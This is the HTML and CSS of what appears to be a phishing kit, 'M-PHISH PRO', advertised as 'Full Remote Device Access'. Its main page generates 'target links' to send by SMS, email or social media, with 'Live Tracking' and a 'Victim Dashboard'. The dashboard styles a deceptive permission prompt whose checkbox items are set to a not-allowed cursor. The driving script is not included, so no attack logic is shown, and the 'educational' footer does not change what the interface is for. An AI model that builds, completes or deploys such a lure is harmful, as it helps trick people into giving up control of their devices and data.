

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Mobile Access Tool</title>
    <meta name="theme-color" content="#0a0a0f">
    <link rel="stylesheet" href="assets/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>

    <!-- ====== ANIMATED MATRIX BG ====== -->
    <canvas id="matrixCanvas"></canvas>

    <!-- ====== MAIN CONTAINER ====== -->
    <div class="container" id="mainContainer">

        <!-- HEADER -->
        <header class="header">
            <div class="logo-container">
                <div class="logo-icon">
                    <i class="fas fa-shield-haltered"></i>
                </div>
                <div class="logo-text">
                    <h1>M-PHISH <span class="pro-badge">PRO</span></h1>
                    <p class="subtitle">Mobile access Tool v2.0</p>
                </div>
            </div>
            <div class="status-badge">
                <span class="status-dot"></span>
                <span class="status-text">SYSTEM READY</span>
            </div>
        </header>

        <!-- BANNER SECTION -->
        <section class="banner-section">
            <div class="banner-glow"></div>
            <div class="banner-content">
                <div class="banner-icon">
                    <i class="fas fa-robot"></i>
                </div>
                <h2 class="banner-title">MOBILE HACK</h2>
                <div class="typing-container">
                    <span class="typing-text" id="typingText"></span>
                    <span class="cursor-blink">|</span>
                </div>
                <p class="banner-desc">Full Remote Device Access</p>
            </div>
        </section>

        <!-- DEVELOPER CREDIT -->
        <div class="developer-credit">
            <div class="credit-badge">
                <i class="fas fa-crown"></i>
                <span>Developer</span>
            </div>
            <h3 class="developer-name">Nawab Zada Hacker</h3>
            <div class="dev-tags">
                <span class="tag">white hat team</span>
                <span class="tag">Exploit Dev</span>
                <span class="tag">OSINT</span>
                <span class="tag">Pentest</span>
            </div>
        </div>

        <!-- SELECTION GRID -->
        <section class="selection-section">
            <h2 class="section-title">
                <i class="fas fa-crosshairs"></i>
                Select Assessment Module
            </h2>

            <div class="modules-grid" id="modulesGrid">
                <!-- Module cards will be rendered by Nawab Zada -->
            </div>
        </section>

        <!-- LINK GENERATOR SECTION -->
        <section class="generator-section" id="generatorSection">
            <div class="glass-card">
                <div class="generator-header">
                    <i class="fas fa-link"></i>
                    <h3>Generate target Link</h3>
                </div>

                <div class="generator-body">
                    <div class="selected-module-display">
                        <span class="label">Selected Module:</span>
                        <span class="value" id="selectedModuleDisplay">None</span>
                    </div>

                    <div class="input-group">
                        <label for="targetName">
                            <i class="fas fa-tag"></i> Campaign Name (optional)
                        </label>
                        <input type="text" id="targetName" placeholder="e.g. Assessment-2026-07" maxlength="50">
                    </div>

                    <button class="generate-btn" id="generateBtn" disabled>
                        <span class="btn-shimmer"></span>
                        <i class="fas fa-skull"></i>
                        <span class="btn-text">Generate Link for Mobile Hack</span>
                    </button>

                    <div class="link-output" id="linkOutput" style="display:none;">
                        <div class="link-display">
                            <input type="text" id="generatedLink" readonly>
                            <button class="copy-btn" id="copyBtn">
                                <i class="fas fa-copy"></i>
                            </button>
                        </div>
                        <div class="link-info">
                            <i class="fas fa-info-circle"></i>
                            <span>Link expires in 24 hours. Share via SMS, email, or social media.</span>
                        </div>
                        <div class="link-stats">
                            <div class="stat">
                                <i class="fas fa-qrcode"></i>
                                <span>QR Code Ready</span>
                            </div>
                            <div class="stat">
                                <i class="fas fa-chart-line"></i>
                                <span>Live Tracking Active</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- DASHBOARD LINK -->
        <div class="dashboard-link-container">
            <a href="dashboard.html" class="dashboard-btn">
                <i class="fas fa-tachometer-alt"></i>
                <span>Open Victim Dashboard</span>
                <i class="fas fa-arrow-right"></i>
            </a>
        </div>

        <!-- FOOTER -->
        <footer class="footer">
            <p>⚠️ only for educational perpose</p>
            <p class="footer-small">Mobile Access v2.0 • Nawab Zada Hacker •</p>
        </footer>
    </div>

    <script src="assets/script.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Mobile Access Tool Dashboard</title>
    <meta name="theme-color" content="#0a0a0f">
    <link rel="stylesheet" href="assets/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
    <style>
        /* Dashboard specific styles */
        .victim-container {
            max-width: 480px;
            margin: 0 auto;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            background: #0a0a0f;
        }
        .victim-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 20px;
            background: #111;
            border-bottom: 1px solid #222;
            position: sticky;
            top: 0;
            z-index: 100;
        }
        .victim-brand {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 20px;
            font-weight: 700;
            color: #fff;
        }
        .victim-brand i { color: #ff0050; font-size: 24px; }
        .victim-time { font-size: 13px; color: #888; }
        .victim-content {
            flex: 1;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        .victim-card {
            background: linear-gradient(145deg, #1a1a2e, #16213e);
            border: 1px solid rgba(0, 255, 136, 0.1);
            border-radius: 24px;
            padding: 32px 24px;
            text-align: center;
            width: 100%;
            max-width: 400px;
            position: relative;
            overflow: hidden;
            box-shadow: 0 20px 60px rgba(0,0,0,0.5);
        }
        .victim-card-glow {
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: radial-gradient(circle at 50% 50%, rgba(0,255,136,0.03), transparent 60%);
            animation: rotate-glow 10s linear infinite;
            pointer-events: none;
        }
        @keyframes rotate-glow {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .victim-card-icon {
            position: relative;
            font-size: 56px;
            color: #00ff88;
            margin-bottom: 16px;
            display: inline-block;
        }
        .icon-pulse {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 80px;
            height: 80px;
            border: 2px solid rgba(0,255,136,0.2);
            border-radius: 50%;
            animation: pulse-ring 2s infinite;
        }
        @keyframes pulse-ring {
            0% { transform: translate(-50%,-50%) scale(0.8); opacity: 1; }
            100% { transform: translate(-50%,-50%) scale(1.5); opacity: 0; }
        }
        .victim-title {
            font-size: 24px;
            font-weight: 700;
            color: #fff;
            margin-bottom: 10px;
            position: relative;
            z-index: 1;
        }
        .victim-desc {
            font-size: 14px;
            color: #aaa;
            margin-bottom: 20px;
            position: relative;
            z-index: 1;
            line-height: 1.5;
        }
        .victim-features {
            text-align: left;
            margin-bottom: 24px;
            padding: 0 8px;
            position: relative;
            z-index: 1;
        }
        .vf-item {
            display: flex;
            align-items: center;
            gap: 10px;
            font-size: 13px;
            color: #ccc;
            padding: 6px 0;
        }
        .victim-allow-btn {
            width: 100%;
            padding: 16px;
            background: linear-gradient(135deg, #00ff88, #00cc44);
            border: none;
            border-radius: 14px;
            color: #000;
            font-family: 'Inter', sans-serif;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            transition: all 0.3s;
            position: relative;
            z-index: 1;
        }
        .victim-allow-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 30px rgba(0,255,136,0.3);
        }
        .victim-footer-text {
            font-size: 12px;
            color: #666;
            margin-top: 16px;
            position: relative;
            z-index: 1;
        }
        .victim-footer {
            text-align: center;
            padding: 20px;
            font-size: 12px;
            color: #555;
        }
        .victim-footer-links {
            display: flex;
            justify-content: center;
            gap: 16px;
            margin-top: 6px;
        }
        .victim-footer-links a {
            color: #777;
            text-decoration: none;
            font-size: 11px;
        }
        
        /* Permission overlay */
        .permission-overlay {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0,0,0,0.85);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 1000;
            backdrop-filter: blur(10px);
            animation: fadeIn 0.3s ease;
        }
        @keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
        .perm-card {
            background: #1a1a2e;
            border: 1px solid #333;
            border-radius: 24px;
            padding: 28px 24px;
            width: 90%;
            max-width: 360px;
            text-align: center;
        }
        .perm-icon {
            font-size: 32px;
            margin-bottom: 12px;
            display: flex;
            justify-content: center;
            gap: 16px;
            color: #00ccff;
        }
        .perm-card h3 {
            font-size: 20px;
            color: #fff;
            margin-bottom: 8px;
        }
        .perm-card > p {
            font-size: 13px;
            color: #999;
            margin-bottom: 16px;
        }
        .perm-list {
            text-align: left;
            margin-bottom: 20px;
        }
        .perm-item {
            display: flex;
            align-items: center;
            gap: 10px;
            padding: 10px 12px;
            background: rgba(255,255,255,0.03);
            border-radius: 10px;
            margin-bottom: 6px;
            font-size: 14px;
            color: #ddd;
            cursor: not-allowed;
        }
        .perm-item input[type="checkbox"] {
            accent-color: #00ff88;
            width: 18px;
            height: 18px;
        }
        .perm-allow-btn {
            width: 100%;
            padding: 14px;
            background: linear-gradient(135deg, #00ff88, #00cc44);
            border: none;
            border-radius: 12px;
            color: #000;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            margin-bottom: 10px;
            font-family: 'Inter', sans-serif;
        }
        .perm-deny-btn {
            width: 100%;
            padding: 14px;
            background: transparent;
            border: 1px solid #444;
            border-radius: 12px;
            color: #888;
            font-size: 14px;
            cursor: pointer;
            font-family: 'Inter', sans-serif;
        }
        
        /* Loading */
        .victim-loading {
            position: relative;
            z-index: 1;
            padding: 20px 0;
        }
        .spinner {
            font-size: 36px;
            color: #00ff88;
            margin-bottom: 12px;
        }
        .victim-loading p {
            font-size: 14px;
            color: #aaa;
            margin-bottom: 16px;
        }
        .loading-bar {
            width: 80%;
            height: 4px;
            background: #222;
            border-radius: 4px;
            margin: 0 auto;
            overflow: hidden;
        }
        .loading-fill {
            height: 100%;
            background: linear-gradient(90deg, #00ff88, #00ccff);
            border-radius: 4px;
            animation: loading-progress 2.5s ease-in-out infinite;
        }
        @keyframes loading-progress {
            0% { width: 0%; }
            100% { width: 100%; }
        }
        
        /* Success */
        .victim-success {
            position: relative;
            z-index: 1;
            padding: 20px 0;
        }
        .success-icon {
            font-size: 64px;
            color: #00ff88;
            margin-bottom: 12px;
            animation: success-pop 0.5s ease-out;
        }
        @keyframes success-pop {
            0% { transform: scale(0); }
            50% { transform: scale(1.2); }
            100% { transform: scale(1); }
        }
        .victim-success h3 {
            font-size: 22px;
            color: #fff;
            margin-bottom: 8px;
        }
        .victim-success p {
            font-size: 14px;
            color: #aaa;
        }
    </style>
</head>
<body>
    <div class="container" id="mainContainer">
        <div style="text-align:center;padding:60px 20px;">
            <i class="fas fa-spinner fa-spin" style="font-size:36px;color:var(--accent-1);"></i>
            <p style="margin-top:16px;color:var(--text-muted);">Loading dashboard...</p>
        </div>
    </div>
    <script src="assets/script.js"></script>
</body>
</html>
</file>
<file: assets/style.css>
/* ============================================ */
/* Mobile Hack Tool v2.0 -                      */
/* Developer: Nawab Zada Hacker                 */
/* ============================================ */

:root {
    --bg-primary: #0a0a0f;
    --bg-secondary: #12121a;
    --bg-card: rgba(255, 255, 255, 0.03);
    --glass: rgba(255, 255, 255, 0.05);
    --glass-border: rgba(255, 255, 255, 0.08);
    --text-primary: #ffffff;
    --text-secondary: rgba(255, 255, 255, 0.7);
    --text-muted: rgba(255, 255, 255, 0.4);
    --accent-1: #00ff88;
    --accent-2: #00ccff;
    --accent-3: #ff0055;
    --accent-gradient: linear-gradient(135deg, #00ff88, #00ccff);
    --danger-gradient: linear-gradient(135deg, #ff0055, #ff4400);
    --gold: #ffd700;
    --radius: 16px;
    --radius-sm: 10px;
    --shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
    --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background: var(--bg-primary);
    color: var(--text-primary);
    min-height: 100vh;
    overflow-x: hidden;
    line-height: 1.6;
}

/* ====== MATRIX BG ====== */
#matrixCanvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: 0.15;
    pointer-events: none;
}

/* ====== CONTAINER ====== */
.container {
    position: relative;
    z-index: 1;
    max-width: 820px;
    margin: 0 auto;
    padding: 20px 16px 40px;
}

/* ====== HEADER ====== */
.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px 20px;
    margin-bottom: 24px;
    background: var(--glass);
    border: 1px solid var(--glass-border);
    border-radius: var(--radius);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
}

.logo-container {
    display: flex;
    align-items: center;
    gap: 14px;
}

.logo-icon {
    width: 48px;
    height: 48px;
    background: var(--accent-gradient);
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    color: var(--bg-primary);
    box-shadow: 0 0 30px rgba(0, 255, 136, 0.2);
}

.logo-text h1 {
    font-family: 'Orbitron', monospace;
    font-size: 20px;
    font-weight: 900;
    letter-spacing: 1px;
}

.pro-badge {
    font-size: 10px;
    background: var(--accent-gradient);
    color: var(--bg-primary);
    padding: 2px 8px;
    border-radius: 20px;
    vertical-align: super;
    margin-left: 4px;
    font-family: 'Inter', sans-serif;
    font-weight: 700;
}

.subtitle {
    font-size: 11px;
    color: var(--text-secondary);
    font-weight: 400;
    letter-spacing: 0.5px;
}

.status-badge {
    display: flex;
    align-items: center;
    gap: 8px;
    background: rgba(0, 255, 136, 0.1);
    padding: 6px 14px;
    border-radius: 20px;
    border: 1px solid rgba(0, 255, 136, 0.2);
}

.status-dot {
    width: 8px;
    height: 8px;
    background: var(--accent-1);
    border-radius: 50%;
    animation: pulse-dot 2s infinite;
}

.status-text {
    font-size: 11px;
    font-weight: 600;
    color: var(--accent-1);
    letter-spacing: 0.5px;
}

@keyframes pulse-dot {
    0%, 100% { opacity: 1; transform: scale(1); }
    50% { opacity: 0.5; transform: scale(0.8); }
}

/* ====== BANNER ====== */
.banner-section {
    position: relative;
    padding: 50px 30px;
    margin-bottom: 28px;
    background: linear-gradient(135deg, rgba(0, 255, 136, 0.05), rgba(0, 204, 255, 0.05), rgba(255, 0, 85, 0.05));
    border: 1px solid var(--glass-border);
    border-radius: var(--radius);
    overflow: hidden;
    text-align: center;
}

.banner-glow {
    position: absolute;
    top: -50%;
    left: 50%;
    transform: translateX(-50%);
    width: 200px;
    height: 200px;
    background: radial-gradient(circle, rgba(0, 255, 136, 0.15), transparent 70%);
    border-radius: 50%;
    animation: glow-pulse 4s ease-in-out infinite;
}

@keyframes glow-pulse {
    0%, 100% { opacity: 0.5; transform: translateX(-50%) scale(1); }
    50% { opacity: 1; transform: translateX(-50%) scale(1.2); }
}

.banner-content {
    position: relative;
    z-index: 1;
}

.banner-icon {
    font-size: 48px;
    margin-bottom: 12px;
    animation: float 3s ease-in-out infinite;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
}

.banner-title {
    font-family: 'Orbitron', monospace;
    font-size: 42px;
    font-weight: 900;
    background: linear-gradient(135deg, #00ff88, #00ccff, #ff0055);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-shadow: none;
    letter-spacing: 4px;
    margin-bottom: 8px;
}

.typing-container {
    font-family: 'JetBrains Mono', monospace;
    font-size: 14px;
    color: var(--text-secondary);
    height: 24px;
    margin-bottom: 10px;
}

.cursor-blink {
    animation: blink 1s step-end infinite;
    color: var(--accent-1);
}

@keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0; }
}

.banner-desc {
    font-size: 14px;
    color: var(--text-muted);
    font-weight: 300;
}

/* ====== DEVELOPER CREDIT ====== */
.developer-credit {
    text-align: center;
    padding: 24px 20px;
    margin-bottom: 28px;
    background: linear-gradient(135deg, rgba(255, 215, 0, 0.03), rgba(255, 215, 0, 0.06));
    border: 1px solid rgba(255, 215, 0, 0.15);
    border-radius: var(--radius);
}

.credit-badge {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    background: rgba(255, 215, 0, 0.1);
    padding: 4px 14px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
    color: var(--gold);
    margin-bottom: 10px;
}

.developer-name {
    font-family: 'Orbitron', monospace;
    font-size: 22px;
    font-weight: 700;
    background: linear-gradient(135deg, #ffd700, #ffaa00);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    letter-spacing: 2px;
    margin-bottom: 12px;
}

.dev-tags {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 8px;
}

.tag {
    font-size: 11px;
    padding: 4px 12px;
    background: var(--glass);
    border: 1px solid var(--glass-border);
    border-radius: 20px;
    color: var(--text-secondary);
}

/* ====== SELECTION SECTION ====== */
.section-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 18px;
    display: flex;
    align-items: center;
    gap: 10px;
    color: var(--text-primary);
}

.section-title i {
    color: var(--accent-1);
}

.modules-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
    margin-bottom: 24px;
}

.module-card {
    background: var(--glass);
    border: 1px solid var(--glass-border);
    border-radius: var(--radius-sm);
    padding: 16px;
    cursor: pointer;
    transition: var(--transition);
    text-align: center;
    position: relative;
    overflow: hidden;
}

.module-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, transparent, rgba(0, 255, 136, 0.03));
    opacity: 0;
    transition: var(--transition);
}

.module-card:hover {
    border-color: var(--accent-2);
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(0, 204, 255, 0.1);
}

.module-card:hover::before {
    opacity: 1;
}

.module-card.selected {
    border-color: var(--accent-1);
    background: rgba(0, 255, 136, 0.06);
    box-shadow: 0 0 30px rgba(0, 255, 136, 0.08);
}

.module-card .module-icon {
    font-size: 32px;
    margin-bottom: 8px;
    display: block;
}

.module-card .module-name {
    font-size: 13px;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 4px;
}

.module-card .module-desc {
    font-size: 10px;
    color: var(--text-muted);
    line-height: 1.4;
}

.module-card .check-mark {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 20px;
    height: 20px;
    background: var(--accent-1);
    border-radius: 50%;
    display: none;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    color: var(--bg-primary);
}

.module-card.selected .check-mark {
    display: flex;
}

/* ====== GENERATOR SECTION ====== */
.glass-card {
    background: var(--glass);
    border: 1px solid var(--glass-border);
    border-radius: var(--radius);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    overflow: hidden;
}

.generator-header {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 18px 20px;
    background: rgba(0, 255, 136, 0.03);
    border-bottom: 1px solid var(--glass-border);
}

.generator-header i {
    font-size: 20px;
    color: var(--accent-1);
}

.generator-header h3 {
    font-size: 16px;
    font-weight: 600;
}

.generator-body {
    padding: 20px;
}

.selected-module-display {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 16px;
    padding: 12px 16px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: var(--radius-sm);
    border: 1px solid var(--glass-border);
}

.selected-module-display .label {
    font-size: 12px;
    color: var(--text-muted);
}

.selected-module-display .value {
    font-size: 13px;
    font-weight: 600;
    color: var(--accent-1);
}

.input-group {
    margin-bottom: 16px;
}

.input-group label {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 12px;
    color: var(--text-secondary);
    margin-bottom: 8px;
}

.input-group input {
    width: 100%;
    padding: 14px 16px;
    background: rgba(0, 0, 0, 0.4);
    border: 1px solid var(--glass-border);
    border-radius: var(--radius-sm);
    color: var(--text-primary);
    font-size: 14px;
    font-family: 'Inter', sans-serif;
    transition: var(--transition);
    outline: none;
}

.input-group input:focus {
    border-color: var(--accent-1);
    box-shadow: 0 0 20px rgba(0, 255, 136, 0.08);
}

.input-group input::placeholder {
    color: var(--text-muted);
}

/* ====== GENERATE BUTTON ====== */
.generate-btn {
    width: 100%;
    padding: 18px 24px;
    background: var(--danger-gradient);
    color: white;
    border: none;
    border-radius: var(--radius-sm);
    font-family: 'Orbitron', monospace;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
    transition: var(--transition);
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    letter-spacing: 1px;
}

.generate-btn:not(:disabled):hover {
    transform: translateY(-2px);
    box-shadow: 0 12px 40px rgba(255, 0, 85, 0.3);
}

.generate-btn:disabled {
    opacity: 0.3;
    cursor: not-allowed;
    transform: none;
}

.btn-shimmer {
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.15), transparent);
    animation: shimmer 3s infinite;
}

@keyframes shimmer {
    0% { left: -100%; }
    100% { left: 100%; }
}

/* ====== LINK OUTPUT ====== */
.link-output {
    margin-top: 20px;
    padding: 16px;
    background: rgba(0, 255, 136, 0.03);
    border: 1px solid rgba(0, 255, 136, 0.15);
    border-radius: var(--radius-sm);
    animation: fadeSlideIn 0.4s ease-out;
}

@keyframes fadeSlideIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.link-display {
    display: flex;
    gap: 8px;
    margin-bottom: 12px;
}

.link-display input {
    flex: 1;
    padding: 12px 14px;
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid var(--glass-border);
    border-radius: 8px;
    color: var(--accent-1);
    font-family: 'JetBrains Mono', monospace;
    font-size: 12px;
    outline: none;
}

.copy-btn {
    width: 44px;
    height: 44px;
    background: rgba(0, 255, 136, 0.1);
    border: 1px solid rgba(0, 255, 136, 0.2);
    border-radius: 8px;
    color: var(--accent-1);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: var(--transition);
    font-size: 18px;
}

.copy-btn:hover {
    background: rgba(0, 255, 136, 0.2);
    transform: scale(1.05);
}

.copy-btn.copied {
    background: var(--accent-1);
    color: var(--bg-primary);
}

.link-info {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 11px;
    color: var(--text-muted);
    margin-bottom: 12px;
}

.link-stats {
    display: flex;
    gap: 16px;
}

.stat {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    color: var(--text-secondary);
    padding: 6px 12px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 8px;
    border: 1px solid var(--glass-border);
}

.stat i {
    color: var(--accent-2);
}

/* ====== DASHBOARD LINK ====== */
.dashboard-link-container {
    margin-top: 24px;
    text-align: center;
}

.dashboard-btn {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    padding: 14px 28px;
    background: linear-gradient(135deg, rgba(0, 204, 255, 0.1), rgba(0, 204, 255, 0.05));
    border: 1px solid rgba(0, 204, 255, 0.2);
    border-radius: var(--radius-sm);
    color: var(--accent-2);
    text-decoration: none;
    font-size: 13px;
    font-weight: 600;
    transition: var(--transition);
}

.dashboard-btn:hover {
    background: linear-gradient(135deg, rgba(0, 204, 255, 0.2), rgba(0, 204, 255, 0.1));
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(0, 204, 255, 0.1);
}

/* ====== FOOTER ====== */
.footer {
    text-align: center;
    padding: 32px 20px 16px;
    margin-top: 20px;
    border-top: 1px solid var(--glass-border);
}

.footer p {
    font-size: 12px;
    color: var(--text-muted);
    font-weight: 500;
    letter-spacing: 0.5px;
}

.footer-small {
    font-size: 10px;
    margin-top: 4px;
    opacity: 0.6;
}

/* ====== RESPONSIVE ====== */
@media (max-width: 600px) {
    .container { padding: 12px 10px 30px; }
    .header { padding: 12px 14px; flex-direction: column; gap: 10px; }
    .logo-text h1 { font-size: 16px; }
    .logo-icon { width: 40px; height: 40px; font-size: 20px; }
    .banner-title { font-size: 28px; letter-spacing: 2px; }
    .banner-section { padding: 30px 16px; }
    .modules-grid { grid-template-columns: 1fr; gap: 10px; }
    .developer-name { font-size: 18px; }
    .link-stats { flex-direction: column; gap: 8px; }
    .generate-btn { font-size: 12px; padding: 14px 16px; }
}

/* ====== SCROLLBAR ====== */
::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: var(--bg-primary); }
::-webkit-scrollbar-thumb { background: var(--glass-border); border-radius: 3px; }
::-webkit-scrollbar-thumb:hover { background: var(--text-muted); }
</file>
